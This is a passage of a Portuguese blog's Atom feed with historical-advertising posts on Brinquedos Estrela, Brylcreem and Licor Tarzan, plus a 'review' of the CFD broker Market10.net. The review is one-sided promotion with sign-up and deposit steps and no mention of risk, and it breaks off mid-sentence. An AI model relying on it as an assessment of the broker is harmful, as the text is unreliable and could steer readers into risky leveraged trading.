clássicos\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003ECom a globalização do mercado de brinquedos, a Estrela passou a operar fortemente com \u003Cstrong\u003Elicenciamentos internacionais\u003C\/strong\u003E. Jogos como \u003Cstrong\u003EBanco Imobiliário, Detetive, Jogo da Vida\u003C\/strong\u003E e outros clássicos ganharam versões nacionais produzidas pela empresa.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EAo mesmo tempo, produtos como \u003Cstrong\u003ESuper Massa\u003C\/strong\u003E mantiveram presença constante nas prateleiras, atravessando gerações praticamente sem perder relevância.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003E2010–2020: disputas judiciais e desafios do mercado global\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003ENos últimos anos, a Estrela esteve no centro de uma ampla disputa judicial envolvendo direitos de marcas e licenciamentos, especialmente após mudanças nos contratos com multinacionais do setor.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EEsses embates chamaram atenção para a complexidade do mercado de brinquedos, onde \u003Cstrong\u003Enomes, formatos, embalagens e até cores\u003C\/strong\u003E podem ser ativos estratégicos de alto valor.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EApesar das turbulências, a marca manteve sua operação e seguiu apostando em produtos próprios e relançamentos.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003EA Estrela hoje: nostalgia como estratégia\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EAtualmente, a Estrela aposta fortemente em dois pilares: \u003Cstrong\u003Ememória afetiva\u003C\/strong\u003E e \u003Cstrong\u003Epresença digital\u003C\/strong\u003E. Jogos clássicos continuam sendo o coração do portfólio, agora acompanhados por edições comemorativas, produtos retrô e vendas diretas via e-commerce.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EAo dialogar com adultos que brincaram no passado e crianças do presente, a marca reforça sua identidade como \u003Cem\u003Eparte da história cultural brasileira\u003C\/em\u003E.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003EConclusão: uma marca que brinca com a memória do Brasil\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EA trajetória da Brinquedos Estrela se confunde com a própria história da infância no Brasil. De bonecas de pano a brinquedos eletrônicos, de pistas de corrida a jogos de tabuleiro, a marca soube se reinventar sem abandonar suas raízes.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cstrong\u003EMais do que vender brinquedos, a Estrela ajudou a criar lembranças.\u003C\/strong\u003E E talvez seja exatamente isso que explique sua permanência no imaginário coletivo por quase nove décadas.\u003C\/p\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/3372397349523040349\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/historia-da-brinquedos-estrela.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3372397349523040349"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3372397349523040349"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/historia-da-brinquedos-estrela.html","title":"História da Brinquedos Estrela"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjR4k-5wN6uFn4rYjckVxq089V0LFUwxnT2wYt46h_9bHPWI9uRVumfQz8DhijEZEH_FLdclxuHZ1qlNRLPC9L4yQ9QVcLWQ5nXmZX1hhprJcpC6Q_dW0NcNcQB6P-vdXbEZ0oqvBkUJpMQ_ugZhbdHOfJG7VoShBAKNpf3vpPODTrFuz4KU-cCdl6-FE\/s72-c\/historia%20brinquedos%20estrela.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-7094842025760270822"},"published":{"$t":"2026-01-13T11:40:00.012-03:00"},"updated":{"$t":"2026-01-13T11:40:00.112-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 50"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cosméticos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Fixador Brylcreem - 1950"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003ECom humor direto e uma pitada de ironia, o anúncio do \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Brylcreem\" target=\"_blank\"\u003EBrylcreem\u003C\/a\u003E brinca com a ideia de “estar sobrando” por causa de cabelos desalinhados, transformando o penteado em um verdadeiro cartão de visitas social. A cena ilustra um personagem deslocado, quase invisível, enquanto o texto reforça que nada chama mais atenção negativamente do que fios fora do lugar. O cuidado com o cabelo aparece como sinônimo de bom gosto, apuro e até de aceitação social. O Brylcreem surge como solução prática: fixa sem colar, mantém o visual no lugar e ainda promete cabelos sadios e juvenis. O tom é leve, mas carrega uma cobrança clara sobre aparência masculina. A linguagem simples aproxima o leitor, enquanto o desenho reforça a mensagem com humor visual. O produto não é só cosmético, mas um aliado contra o constrangimento. A promessa vai além da estética: envolve comportamento e imagem pública. O anúncio dialoga com padrões sociais da época, onde estar bem apresentado era quase uma obrigação. Tudo isso é dito de forma rápida, objetiva e fácil de memorizar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o anúncio do \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Brylcreem\" target=\"_blank\"\u003EBrylcreem\u003C\/a\u003E veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Careta\" target=\"_blank\"\u003ERevista Careta\u003C\/a\u003E, edição de 25 de novembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1950\" target=\"_blank\"\u003E1950\u003C\/a\u003E, reflete bem os valores do pós-guerra, quando a apresentação pessoal masculina ganhava destaque como sinal de disciplina e modernidade. O texto associa cabelos desalinhados à falta de bom gosto, reforçando padrões sociais rígidos, enquanto o humor suaviza a crítica e torna a mensagem mais palatável. A ilustração cumpre papel central ao dramatizar o “excluído social”, criando identificação imediata com o leitor. O produto é apresentado como solução simples e acessível, quase indispensável no dia a dia, reforçando a ideia de que cuidar da aparência era parte do comportamento esperado.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4xj9f5VLb6OrPZ7PTydbFJkYdbY5dPONkmlzyr3dMbcrjJJgPkdisie8Qx1Kbtdc9nlUIDEfL1imv6IKJ4w2Ww09pg_EC91MXGn9GzjAQkUCdH9gjkTzoCcYq5k-_h9IPEUPl-_NznUwKbwcd6a328ht1CPtOt9w6_hy5NqIh9y7KP5L6dno9Wb1uKik\/s1247\/anuncio%20antigo%20brylcreem%201950.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1950, o Brylcreem usa humor e pressão social para vender cuidado pessoal como sinal de bom gosto e aceitação.\" border=\"0\" data-original-height=\"1247\" data-original-width=\"948\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4xj9f5VLb6OrPZ7PTydbFJkYdbY5dPONkmlzyr3dMbcrjJJgPkdisie8Qx1Kbtdc9nlUIDEfL1imv6IKJ4w2Ww09pg_EC91MXGn9GzjAQkUCdH9gjkTzoCcYq5k-_h9IPEUPl-_NznUwKbwcd6a328ht1CPtOt9w6_hy5NqIh9y7KP5L6dno9Wb1uKik\/s16000\/anuncio%20antigo%20brylcreem%201950.jpg\" title=\"Em 1950, o Brylcreem usa humor e pressão social para vender cuidado pessoal como sinal de bom gosto e aceitação.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/7094842025760270822\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/fixador-brylcreem-1950.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/7094842025760270822"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/7094842025760270822"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/fixador-brylcreem-1950.html","title":"Fixador Brylcreem - 1950"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4xj9f5VLb6OrPZ7PTydbFJkYdbY5dPONkmlzyr3dMbcrjJJgPkdisie8Qx1Kbtdc9nlUIDEfL1imv6IKJ4w2Ww09pg_EC91MXGn9GzjAQkUCdH9gjkTzoCcYq5k-_h9IPEUPl-_NznUwKbwcd6a328ht1CPtOt9w6_hy5NqIh9y7KP5L6dno9Wb1uKik\/s72-c\/anuncio%20antigo%20brylcreem%201950.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-5409524215385028944"},"published":{"$t":"2026-01-12T11:15:00.012-03:00"},"updated":{"$t":"2026-01-12T11:15:00.116-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 20"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fortificante"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"medicina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"saúde"}],"title":{"type":"text","$t":"Licor Tarzan - 1923"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Licor+Tarzan\" target=\"_blank\"\u003ELicor Tarzan\u003C\/a\u003E se apresenta com uma promessa poderosa logo no título, apelando diretamente para força, vigor e energia. O nome emprestado do personagem aventureiro já cria uma imagem imediata de potência física e resistência. O texto é direto e confiante ao se definir como \u003Ci\u003E“o mais poderoso tônico do sistema nervoso”\u003C\/i\u003E, usando uma linguagem típica dos anúncios de remédios do início do século XX. A peça reforça sua credibilidade ao citar prêmios e aprovação oficial, além de destacar o uso de plantas da flora brasileira. Tudo é construído para transmitir segurança, eficácia e um certo orgulho nacional. A figura masculina ilustrada, com postura firme e corpo atlético, funciona como síntese visual de tudo o que o produto promete entregar ao consumidor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, fica claro como o anúncio aposta fortemente na autoridade médica e no discurso científico da época. Veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Careta\" target=\"_blank\"\u003ERevista Careta\u003C\/a\u003E em 24 de novembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1923\" target=\"_blank\"\u003E1923\u003C\/a\u003E, o \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Licor+Tarzan\" target=\"_blank\"\u003ELicor Tarzan\u003C\/a\u003E se coloca como solução para cansaço, fraqueza e esgotamento nervoso, problemas muito mencionados naquele período. A ausência de contraindicações e a distribuição em farmácias reforçam a imagem de medicamento confiável. É uma publicidade que mistura saúde, masculinidade e espetáculo, usando texto longo e explicativo como principal ferramenta de convencimento.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvuH-qjvWOHXkcl1zSVGQGvK-jNhw5zomqajqy6wQjVPEarrQDwsJCn1xGb2fOVqELNZpUC2N0WlRGMNUHT7jXti3sRuEx_tEIORwI8hqT-7ILgqhBmClY1yltgN6n0tVxYOHfSY0WnOaEgDuynVmcpXm7M3_Bu4mLMnaA4A2ufsDIhfbUYOSM7Yd7Nzg\/s1442\/anuncio%20antigo%20licor%20tarzan%201923.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1923, o Licor Tarzan usa ciência, força masculina e discurso médico para vender energia e vitalidade como promessa de saúde.\" border=\"0\" data-original-height=\"1071\" data-original-width=\"1442\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvuH-qjvWOHXkcl1zSVGQGvK-jNhw5zomqajqy6wQjVPEarrQDwsJCn1xGb2fOVqELNZpUC2N0WlRGMNUHT7jXti3sRuEx_tEIORwI8hqT-7ILgqhBmClY1yltgN6n0tVxYOHfSY0WnOaEgDuynVmcpXm7M3_Bu4mLMnaA4A2ufsDIhfbUYOSM7Yd7Nzg\/s16000\/anuncio%20antigo%20licor%20tarzan%201923.jpg\" title=\"Em 1923, o Licor Tarzan usa ciência, força masculina e discurso médico para vender energia e vitalidade como promessa de saúde.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/5409524215385028944\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/licor-tarzan-1923.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5409524215385028944"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5409524215385028944"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/licor-tarzan-1923.html","title":"Licor Tarzan - 1923"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvuH-qjvWOHXkcl1zSVGQGvK-jNhw5zomqajqy6wQjVPEarrQDwsJCn1xGb2fOVqELNZpUC2N0WlRGMNUHT7jXti3sRuEx_tEIORwI8hqT-7ILgqhBmClY1yltgN6n0tVxYOHfSY0WnOaEgDuynVmcpXm7M3_Bu4mLMnaA4A2ufsDIhfbUYOSM7Yd7Nzg\/s72-c\/anuncio%20antigo%20licor%20tarzan%201923.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-3879214114271994921"},"published":{"$t":"2026-01-12T10:39:00.044-03:00"},"updated":{"$t":"2026-01-14T13:44:32.454-03:00"},"title":{"type":"text","$t":"Market10.net avaliação 2026: é golpe ou confiável?"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EA Avaliação do \u003Ca href=\"https:\/\/www.market10.net\/international\/pt-br\/\"\u003EMarket10.net\u003C\/a\u003E destaca uma plataforma projetada para negociação de CFDs (Contratos por Diferença), oferecendo aos traders uma ampla gama de oportunidades para se envolver nos mercados financeiros globais.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.market10.net\/international\/pt-br\/\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgqkclRwp_Nd05oD17Ahvq1iWz37Jwu1dTKUXqweEq6mqkROzpkiWzc_kILGStGSad-YPQvPw6u0LIHMxq_3hWwhrRBjoYc5S9wNIxWAFGXhMsC-we0hUydN-tDG7OyeYUn0RwmTFyI8CysQ5FEUlAXzkHyQgGed9CU6OFp65sRgoULTlA2xuYSloiK9ZY\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESeja você um trader experiente ou esteja começando, o Market10.net visa fornecer as ferramentas e recursos necessários para uma negociação eficaz. Esta Avaliação explora o que o Market10.net tem a oferecer, como ele opera e como você pode começar a negociar na plataforma.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EMarket10.net Avaliação: O Que a Plataforma Oferece?\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO \u003Ca href=\"https:\/\/www.youtube.com\/@Market10_net\"\u003EMarket10\u003C\/a\u003E é uma plataforma de negociação que se especializa em CFDs, permitindo que os traders especulem sobre os movimentos de preços de vários ativos financeiros. Estes incluem commodities, índices, ações e criptomoedas.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EComo corretora de CFDs, o Market10.net permite que os traders lucrem tanto com mercados em alta quanto em queda, sem precisar possuir o ativo subjacente.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA plataforma foi projetada para atender traders de todo o mundo, oferecendo uma interface amigável ao usuário, spreads competitivos e acesso a uma variedade de ferramentas de negociação.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECom seu design moderno e plataforma intuitiva, é uma opção atraente tanto para traders iniciantes quanto experientes.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EMarket10.net Avaliação: Como a Plataforma Opera\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO Market10.net opera oferecendo aos seus usuários a capacidade de negociar CFDs sobre vários instrumentos financeiros. A plataforma fornece acesso a dados de mercado em tempo real, gráficos e ferramentas analíticas que podem ajudar os traders a tomar decisões informadas.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois de se registrar no Market10.net, você pode escolher entre diferentes tipos de conta que determinam os spreads e os limites de retirada. A plataforma suporta uma ampla gama de estratégias de negociação, desde scalping de curto prazo até posições de longo prazo.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVocê pode fazer ordens, definir níveis de stop-loss e gerenciar suas posições facilmente por meio da interface bem estruturada da plataforma.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO Market10.net utiliza tecnologia avançada para fornecer feeds de preços em tempo real e execução contínua de negociações. A plataforma também oferece uma seção educacional, onde os traders iniciantes podem aprender sobre negociação de CFDs e diversos mercados financeiros.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EMarket10.net Avaliação: Como se Registrar\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EComeçar no Market10.net é um processo simples. Aqui está um guia rápido para ajudá-lo a se registrar:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Col\u003E\u003Cli\u003E\u003Cb\u003EVisite o Site:\u003C\/b\u003E Acesse\u003Ca href=\"http:\/\/www.market10.net\/\"\u003E www.market10.net\u003C\/a\u003E e clique no botão de registro.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003ECrie uma Conta:\u003C\/b\u003E Você será solicitado a preencher seus dados pessoais, como nome, e-mail e número de telefone.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EVerificação\u003C\/b\u003E: Para garantir a segurança e conformidade, pode ser necessário verificar sua identidade enviando uma identificação válida ou outra documentação.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EEscolha um Tipo de Conta:\u003C\/b\u003E Após o registro, selecione o tipo de conta que melhor se adapta às suas necessidades de negociação. Você pode escolher entre as contas Silver, Ouro, Platina ou VIP, com base em suas preferências e volume de negociação.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EDeposite Fundos:\u003C\/b\u003E Após a verificação de sua conta, deposite fundos em sua conta de negociação usando os métodos de pagamento disponíveis. Você pode escolher entre várias opções de pagamento para financiar sua conta.\u003C\/li\u003E\u003C\/ol\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois que o processo de registro for concluído, você poderá acessar a plataforma de negociação e começar sua jornada de negociação.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.market10.net\/international\/pt-br\/cryptocurrencies\/\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjltkzacdAmYdNDbcEn2eLMen-FR7Wv8dmukREGjFwrzSvuKbVhj4rFZq3bPKAFU97Cw2s80nW9yZa04co2We1SZtClMe9cDegN8KRXusM5rZs4-YrO9WFaqut-JzdWG3o5Up5Jvs-xpq4vSwY37w-3JUGl6-Aw9ADy9jrJFUsfR3zV6bsxL4_s_brO2tI\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EMarket10.net Avaliação: Tipos de Conta\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO Market10.net oferece quatro tipos de conta distintos, projetados para atender traders com diferentes níveis de experiência e valores de investimento.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA \u003Cb\u003EConta Básico\u003C\/b\u003E requer um depósito mínimo de $250 e oferece spreads flutuantes a partir de 3.0 PIPS para EUR\/USD. Esta conta é a opção mais básica e inclui apenas uma retirada gratuita no total.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA \u003Cb\u003EConta Ouro\u003C\/b\u003E exige um depósito maior de $25.000 e oferece spreads tão baixos quanto 2.7 PIPS para EUR\/USD. Os traders com esta conta podem se beneficiar de uma retirada gratuita por mês.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPara traders mais experientes, a \u003Cb\u003EConta Platina\u003C\/b\u003E está disponível com um depósito mínimo de $100.000, oferecendo spreads ainda mais apertados, começando em 2.1 PIPS para EUR\/USD. Este tipo de conta permite três retiradas gratuitas por mês, tornando-a uma opção mais flexível.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA \u003Cb\u003EConta VIP\u003C\/b\u003E, de maior nível, exige um depósito significativo de $250.000 e oferece os melhores spreads, começando em 1.6 PIPS para EUR\/USD. Traders com a conta VIP desfrutam do benefício adicional de nenhuma taxa sobre retiradas, tornando-a ideal para traders de alto volume.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECada tipo de conta também inclui acesso ao centro de aprendizado, conta demo, atualizações de mercado e mais, mas as principais diferenças estão nos requisitos de depósito, spreads e opções de retirada.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EMarket10.net Avaliação: O Que os Traders Podem Investir?\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO Market10.net se especializa em negociação de CFDs, permitindo que os traders invistam em uma ampla gama de ativos sem precisar possuir os instrumentos subjacentes. Alguns dos ativos mais populares que você pode negociar no Market10.net incluem:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003ECommodities\u003C\/b\u003E: Negocie commodities como ouro, petróleo e produtos agrícolas. Esses ativos são populares devido à sua volatilidade e ao seu potencial de crescimento a longo prazo.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EÍndices\u003C\/b\u003E: Índices como o S\u0026amp;P 500, Dow Jones e NASDAQ podem ser negociados, permitindo que você especule sobre o desempenho geral dos mercados de ações globais.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EAções\u003C\/b\u003E: CFDs sobre ações individuais estão disponíveis, permitindo que os traders assumam posições em grandes empresas de diversos setores.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003ECriptomoedas\u003C\/b\u003E: Com o crescimento das moedas digitais, o Market10.net oferece negociação de CFDs sobre criptomoedas populares como Bitcoin, Ethereum e outras.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EMoedas\u003C\/b\u003E: Especule sobre uma variedade de pares de moedas principais, menores e exóticas, aproveitando as flutuações nas taxas de câmbio.\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAo negociar CFDs, você pode potencialmente lucrar tanto com mercados em alta quanto em queda, tornando a plataforma uma opção 